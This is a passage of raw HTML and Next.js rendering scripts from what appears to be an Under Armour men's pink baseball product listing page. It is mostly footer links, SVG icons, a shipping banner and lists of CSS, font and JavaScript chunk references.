color="currentColor" stroke-width="0.9375"><circle cx="8" cy="8" r="7.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><path d="M3.40893 3.77148L6.97363 8.53882L3.38672 12.415H4.19422L7.33486 9.02152L9.87218 12.415H12.6196L8.85454 7.37949L12.1934 3.77148H11.3859L8.49385 6.8968L6.15692 3.77148H3.40946H3.40893ZM4.59607 4.36632H5.85796L11.4314 11.8202H10.1695L4.59607 4.36632Z" fill="currentColor"></path></svg><a href="https://x.com/UnderArmour" target="_blank">X</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M15.1824 4.37784L15.1825 4.37808C15.3345 4.94539 15.4169 5.85979 15.4589 6.6683C15.4794 7.06507 15.4897 7.42395 15.4949 7.68368C15.4974 7.81343 15.4987 7.91815 15.4994 7.99015L15.4999 8.07257L15.5 8.09352L15.5 8.09862L15.5 8.09978V8.09997V8.10001V8.10022L15.5 8.10138L15.5 8.10648L15.4999 8.12743L15.4994 8.20985C15.4987 8.28185 15.4974 8.38657 15.4949 8.51632C15.4897 8.77605 15.4794 9.13493 15.4589 9.5317C15.4169 10.3402 15.3345 11.2546 15.1825 11.8219L15.1824 11.8222C15.0448 12.3368 14.6413 12.7417 14.121 12.883C13.8598 12.9526 13.3579 13.0131 12.7101 13.0603C12.0757 13.1066 11.3414 13.1377 10.6415 13.1584C9.94245 13.1792 9.28169 13.1896 8.79545 13.1948C8.55243 13.1974 8.35324 13.1987 8.21494 13.1994L8.05535 13.1999L8.01384 13.2L8.00336 13.2L8.00078 13.2H8.00016H8.00002L8 13.7L7.99998 13.2H7.99984H7.99922L7.99664 13.2L7.98616 13.2L7.94465 13.1999L7.78506 13.1994C7.64676 13.1987 7.44757 13.1974 7.20455 13.1948C6.71831 13.1896 6.05755 13.1792 5.35848 13.1584C4.65861 13.1377 3.92435 13.1066 3.28988 13.0603C2.64213 13.0131 2.14016 12.9526 1.87896 12.883C1.35866 12.7417 0.955212 12.3368 0.817566 11.8222L0.817501 11.8219C0.665456 11.2546 0.583054 10.3402 0.541148 9.5317C0.520583 9.13493 0.51028 8.77605 0.505129 8.51632C0.502555 8.38657 0.501273 8.28185 0.500634 8.20985L0.500077 8.12743L0.500009 8.10648L0.500001 8.10138L0.5 8.10022L0.5 8.10003V8.10001V8.09999V8.09997L0.5 8.09978L0.500001 8.09862L0.500009 8.09352L0.500077 8.07257L0.500634 7.99015C0.501273 7.91815 0.502555 7.81343 0.505129 7.68368C0.51028 7.42395 0.520583 7.06507 0.541148 6.6683C0.583054 5.85979 0.665456 4.94539 0.817501 4.37808L0.817566 4.37784C0.955213 3.86322 1.35867 3.45827 1.87898 3.31703C2.14018 3.2474 2.64214 3.18688 3.28988 3.13966C3.92435 3.09341 4.65861 3.06234 5.35848 3.04155C6.05755 3.02079 6.71831 3.01039 7.20455 3.00519C7.44757 3.00259 7.64676 3.0013 7.78506 3.00065L7.94465 3.00008L7.98616 3.00001L7.99664 3L7.99922 3L7.99984 3H7.99998L8 2.5L8.00002 3H8.00016L8.00078 3L8.00336 3L8.01384 3.00001L8.05535 3.00008L8.21494 3.00065C8.35324 3.0013 8.55243 3.00259 8.79545 3.00519C9.28169 3.01039 9.94245 3.02079 10.6415 3.04155C11.3414 3.06234 12.0757 3.09341 12.7101 3.13966C13.3579 3.18689 13.8599 3.24741 14.121 3.31704C14.6413 3.45829 15.0448 3.86323 15.1824 4.37784Z" stroke="currentColor" stroke-width="1"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M6.4668 10.466V6.03394L10.3873 8.24994L6.4668 10.466Z" fill="currentColor"></path></svg><a href="https://www.youtube.com/user/underarmour" target="_blank">Youtube</a></li></ul></div></div></div></div></div><div class="Footer-module-scss-module__hjBIFG__footer-copy"><div>© 2026 Under Armour®, Inc.</div><div><a href="https://privacy.underarmour.com/s/topic/0TO4V00000110aRWAQ/privacy-policy?language=en_US">Privacy Policy</a></div><div><a href="https://privacy.underarmour.com/s/topic/0TO4V00000110jEWAQ/terms-and-conditions-of-use?language=en_US">Terms &amp; Conditions</a></div><div><a href="https://help.underarmour.com/s/article/UA-Rewards-Terms-and-Conditions">UA Rewards Terms</a></div><div id="teconsent"></div><div><a href="https://privacy.underarmour.com/s/article/Residents-of-the-United-States?language=en_US">US and California Privacy Policy</a></div><div><p class="Footer-module-scss-module__hjBIFG__version">2.89.0<!-- --> </p></div></div></div><div id="consent_blackbar" class="CookieConsent-module-scss-module__2HuD6q__cookie-consent-banner"></div><iframe class="ChallengeContainer-module-scss-module__vdJ2uW__hidden-iframe" src="/api/auth/verify/"></iframe></footer><!--$!--><template data-dgst="BAILOUT_TO_CLIENT_SIDE_RENDERING"></template><!--/$--><!--$!--><template data-dgst="BAILOUT_TO_CLIENT_SIDE_RENDERING"></template><!--/$--><script>requestAnimationFrame(function(){$RT=performance.now()});</script><script src="/_next/static/chunks/67a79b3cafcfcde2.js" id="_R_" async=""></script><div hidden id="S:0"><div data-testid="header-banner-message" class="HeaderBanner-module-scss-module__uTAEzq__header-banner-message bfx-remove-element HeaderBanner-module-scss-module__uTAEzq__desktop"><p>


<a href="https://www.underarmour.com/en-us/t/shipping.html"><span>FREE U.S. Standard Shipping Orders $50+ &amp; FREE Returns</span></a>


</p></div><div data-testid="header-banner-message" class="HeaderBanner-module-scss-module__uTAEzq__header-banner-message bfx-remove-element HeaderBanner-module-scss-module__uTAEzq__mobile"><div class="HeaderBanner-module-scss-module__uTAEzq__banner"><p>


<a href="https://www.underarmour.com/en-us/t/shipping.html" style="color:#fff"><span>FREE U.S. Standard Shipping Orders $50+ &amp; FREE Returns</span></a>


</p></div></div></div><script>$RB=[];$RV=function(a){$RT=performance.now();for(var b=0;b<a.length;b+=2){var c=a[b],e=a[b+1];null!==e.parentNode&&e.parentNode.removeChild(e);var f=c.parentNode;if(f){var g=c.previousSibling,h=0;do{if(c&&8===c.nodeType){var d=c.data;if("/$"===d||"/&"===d)if(0===h)break;else h--;else"$"!==d&&"$?"!==d&&"$~"!==d&&"$!"!==d&&"&"!==d||h++}d=c.nextSibling;f.removeChild(c);c=d}while(c);for(;e.firstChild;)f.insertBefore(e.firstChild,c);g.data="$";g._reactRetry&&requestAnimationFrame(g._reactRetry)}}a.length=0};
$RC=function(a,b){if(b=document.getElementById(b))(a=document.getElementById(a))?(a.previousSibling.data="$~",$RB.push(a,b),2===$RB.length&&("number"!==typeof $RT?requestAnimationFrame($RV.bind(null,$RB)):(a=performance.now(),setTimeout($RV.bind(null,$RB),2300>a&&2E3<a?2300-a:$RT+300-a)))):b.parentNode.removeChild(b)};$RC("B:0","S:0")</script><script>(self.__next_f=self.__next_f||[]).push([0])</script><script>self.__next_f.push([1,"1:\"$Sreact.fragment\"\n2:I[339756,[\"/_next/static/chunks/a258ebedf6319a23.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\"],\"default\"]\n3:I[837457,[\"/_next/static/chunks/a258ebedf6319a23.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\"],\"default\"]\n19:I[253348,[\"/_next/static/chunks/a258ebedf6319a23.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\"],\"default\"]\n:HL[\"/_next/static/chunks/64f9f3c696ebc34a.css\",\"style\"]\n:HL[\"/_next/static/chunks/5d1f935906c6d32f.css\",\"style\"]\n:HL[\"/_next/static/chunks/af532128b2daf842.css\",\"style\"]\n:HL[\"/_next/static/chunks/ab850db3af03a71d.css\",\"style\"]\n:HL[\"/_next/static/chunks/5f3f554cbb01f83b.css\",\"style\"]\n:HL[\"/_next/static/chunks/1a5f0a232f2647d4.css\",\"style\"]\n:HL[\"/_next/static/chunks/da7df488d4362b8e.css\",\"style\"]\n:HL[\"/_next/static/chunks/e29fbb202ac46550.css\",\"style\"]\n:HL[\"/_next/static/chunks/304af7b0a9f89b2d.css\",\"style\"]\n:HL[\"/_next/static/chunks/917a5ee84337f3f2.css\",\"style\"]\n:HL[\"/_next/static/chunks/e4be3e1be3e10f06.css\",\"style\"]\n:HL[\"/_next/static/chunks/578cb29f54b3c47e.css\",\"style\"]\n:HL[\"/_next/static/chunks/e49e0722ca9d0a22.css\",\"style\"]\n:HL[\"/_next/static/media/MADSansFill_Bold-s.p.e21478b3.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUAText_Bold-s.p.8404b5ab.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUAText_SemiBold-s.p.2eed1583.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUA_Bold-s.p.661a0c5b.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUA_CompBlack-s.p.69e7c92e.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUA_Regular-s.p.8d0a2d60.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUA_SemiBold-s.p.1f90034b.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlak_ExtendedBlack-s.p.8bf4f678.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlak_ExtendedBold-s.p.2c6e691a.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlak_ExtendedRegular-s.p.ee0bdef0.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/chunks/913a1f1d76d3dcb1.css\",\"style\"]\n:HL[\"/_next/static/chunks/93fce7d64301501d.css\",\"style\"]\n:HL[\"/_next/static/chunks/5095124bfa237cd7.css\",\"style\"]\n:HL[\"/_next/static/chunks/30718e32e17299a4.css\",\"style\"]\n:HL[\"/_next/static/chunks/95c0666b933cb580.css\",\"style\"]\n:HL[\"/_next/static/chunks/06346701d2a034ee.css\",\"style\"]\n:HL[\"/_next/static/chunks/311540cfbce4d78d.css\",\"style\"]\n:HL[\"/_next/static/chunks/3b3a52cf166ff03d.css\",\"style\"]\n:HL[\"/_next/static/chunks/c108fa8f9937b363.css\",\"style\"]\n"])</script><script>self.__next_f.push([1,"0:{\"P\":null,\"b\":\"8S4Sfmv7LcnL_HSkKrH0E\",\"c\":[\"\",\"en-us\",\"products\",\"prefn2%3DisLoyaltyExclusive%26prefv2%3Dfalse%26prefn1%3DisMFOItem%26prefv1%3Dfalse\",\"mens\",\"sports\",\"baseball\",\"pink\"],\"q\":\"\",\"i\":false,\"f\":[[[\"\",{\"children\":[[\"locale\",\"en-us\",\"d\"],{\"children\":[\"(layout-with-navbar)\",{\"children\":[\"products\",{\"children\":[[\"searchParams\",\"prefn2%3DisLoyaltyExclusive%26prefv2%3Dfalse%26prefn1%3DisMFOItem%26prefv1%3Dfalse\",\"d\"],{\"children\":[[\"cid\",\"mens/sports/baseball/pink\",\"c\"],{\"children\":[\"__PAGE__\",{}]}]}]}]}]},\"$undefined\",\"$undefined\",true]}],[[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[[\"$\",\"title\",null,{\"children\":\"404: This page could not be found.\"}],[\"$\",\"div\",null,{\"style\":{\"fontFamily\":\"system-ui,\\\"Segoe UI\\\",Roboto,Helvetica,Arial,sans-serif,\\\"Apple Color Emoji\\\",\\\"Segoe UI Emoji\\\"\",\"height\":\"100vh\",\"textAlign\":\"center\",\"display\":\"flex\",\"flexDirection\":\"column\",\"alignItems\":\"center\",\"justifyContent\":\"center\"},\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":{\"display\":\"inline-block\",\"margin\":\"0 20px 0 0\",\"padding\":\"0 23px 0 0\",\"fontSize\":24,\"fontWeight\":500,\"verticalAlign\":\"top\",\"lineHeight\":\"49px\"},\"children\":404}],[\"$\",\"div\",null,{\"style\":{\"display\":\"inline-block\"},\"children\":[\"$\",\"h2\",null,{\"style\":{\"fontSize\":14,\"fontWeight\":400,\"lineHeight\":\"49px\",\"margin\":0},\"children\":\"This page could not be found.\"}]}]]}]}]],[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/64f9f3c696ebc34a.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/5d1f935906c6d32f.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/af532128b2daf842.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/ab850db3af03a71d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-0\",{\"src\":\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-1\",{\"src\":\"/_next/static/chunks/85a8854e9064a8f8.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-2\",{\"src\":\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-3\",{\"src\":\"/_next/static/chunks/2f5ead762234c9d7.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-4\",{\"src\":\"/_next/static/chunks/6943963b13a6a90d.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-5\",{\"src\":\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-6\",{\"src\":\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-7\",{\"src\":\"/_next/static/chunks/5ae72485cd324041.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-8\",{\"src\":\"/_next/static/chunks/486ea96158785dda.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-9\",{\"src\":\"/_next/static/chunks/50ef248b5a6148ff.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-10\",{\"src\":\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-11\",{\"src\":\"/_next/static/chunks/0972c70c9ec314fb.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-12\",{\"src\":\"/_next/static/chunks/2477afd598d71547.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-13\",{\"src\":\"/_next/static/chunks/bc866b64f6c99156.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-14\",{\"src\":\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-15\",{\"src\":\"/_next/static/chunks/b8491dc5bb806d00.js\",\"async\":true,\"nonce\":\"$undefined\"}]],\"$L4\"]}],{\"children\":[[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/5f3f554cbb01f83b.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/1a5f0a232f2647d4.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/da7df488d4362b8e.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],\"$L5\",\"$L6\",\"$L7\",\"$L8\",\"$L9\",\"$La\",\"$Lb\",\"$Lc\",\"$Ld\",\"$Le\",\"$Lf\",\"$L10\",\"$L11\",\"$L12\"],\"$L13\"]}],{\"children\":[\"$L14\",{\"children\":[\"$L15\",{\"children\":[\"$L16\",{\"children\":[\"$L17\",{},null,false,false]},null,false,false]},null,false,false]},null,false,false]},null,false,false]},null,false,false]},null,false,false],\"$L18\",false]],\"m\":\"$undefined\",\"G\":[\"$19\",[]],\"S\":true}\n"])</script><script>self.__next_f.push([1,"1b:I[897367,[\"/_next/static/chunks/a258ebedf6319a23.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\"],\"OutletBoundary\"]\n1c:\"$Sreact.suspense\"\n1e:I[897367,[\"/_next/static/chunks/a258ebedf6319a23.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\"],\"ViewportBoundary\"]\n20:I[897367,[\"/_next/static/chunks/a258ebedf6319a23.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\"],\"MetadataBoundary\"]\n5:[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/e29fbb202ac46550.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\n6:[\"$\",\"link\",\"4\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/304af7b0a9f89b2d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\n7:[\"$\",\"link\",\"5\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/917a5ee84337f3f2.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\n8:[\"$\",\"link\",\"6\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/e4be3e1be3e10f06.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\n9:[\"$\",\"link\",\"7\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/578cb29f54b3c47e.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\na:[\"$\",\"link\",\"8\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/e49e0722ca9d0a22.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\nb:[\"$\",\"script\",\"script-0\",{\"src\":\"/_next/static/chunks/e91465ae12094d4b.js\",\"async\":true,\"nonce\":\"$undefined\"}]\nc:[\"$\",\"script\",\"script-1\",{\"src\":\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"async\":true,\"nonce\":\"$undefined\"}]\nd:[\"$\",\"script\",\"script-2\",{\"src\":\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"async\":true,\"nonce\":\"$undefined\"}]\ne:[\"$\",\"script\",\"script-3\",{\"src\":\"/_next/static/chunks/14351f9f70b9929e.js\",\"async\":true,\"nonce\":\"$undefined\"}]\nf:[\"$\",\"script\",\"script-4\",{\"src\":\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"async\":true,\"nonce\":\"$undefined\"}]\n10:[\"$\",\"script\",\"script-5\",{\"src\":\"/_next/static/chunks/dc34281f67d7f27c.js\",\"async\":true,\"nonce\":\"$undefined\"}]\n11:[\"$\",\"script\",\"script-6\",{\"src\":\"/_next/static/chunks/eed0a212965a0efd.js\",\"async\":true,\"nonce\":\"$undefined\"}]\n12:[\"$\",\"script\",\"script-7\",{\"src\":\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"async\":true,\"nonce\":\"$undefined\"}]\n14:[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]\n15:[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]\n16:[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]\n"])</script><script>self.__next_f.push([1,"17:[\"$\",\"$1\",\"c\",{\"children\":[\"$L1a\",[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/913a1f1d76d3dcb1.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/93fce7d64301501d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/5095124bfa237cd7.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/30718e32e17299a4.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"4\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/95c0666b933cb580.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"5\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/06346701d2a034ee.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"6\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/311540cfbce4d78d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"7\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/3b3a52cf166ff03d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"8\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/c108fa8f9937b363.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-0\",{\"src\":\"/_next/static/chunks/df84dd54bd079e0e.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-1\",{\"src\":\"/_next/static/chunks/7862bf5e9b5c1e43.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-2\",{\"src\":\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-3\",{\"src\":\"/_next/static/chunks/7b2783c6b0eb63f7.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-4\",{\"src\":\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-5\",{\"src\":\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-6\",{\"src\":\"/_next/static/chunks/509a15af3c9f8604.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-7\",{\"src\":\"/_next/static/chunks/c59440347f889ed3.js\",\"async\":true,\"nonce\":\"$undefined\"}]],[\"$\",\"$L1b\",null,{\"children\":[\"$\",\"$1c\",null,{\"name\":\"Next.MetadataOutlet\",\"children\":\"$@1d\"}]}]]}]\n"])</script><script>self.__next_f.push([1,"18:[\"$\",\"$1\",\"h\",{\"children\":[null,[\"$\",\"$L1e\",null,{\"children\":\"$@1f\"}],[\"$\",\"div\",null,{\"hidden\":true,\"children\":[\"$\",\"$L20\",null,{\"children\":[\"$\",\"$1c\",null,{\"name\":\"Next.Metadata\",\"children\":\"$@21\"}]}]}],[\"$\",\"meta\",null,{\"name\":\"next-size-adjust\",\"content\":\"\"}]]}]\n"])</script><script>self.__next_f.push([1,"22:I[792906,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"ClientLayout\"]\n13:[\"$\",\"$L22\",null,{\"locale\":\"en-us\",\"footer\":\"$L23\",\"children\":\"$L24\"}]\n"])</script><script>self.__next_f.push([1,"23:[\"$\",\"footer\",null,{\"id\":\"footer-content\",\"className\":\"Footer-module-scss-module__hjBIFG__footer 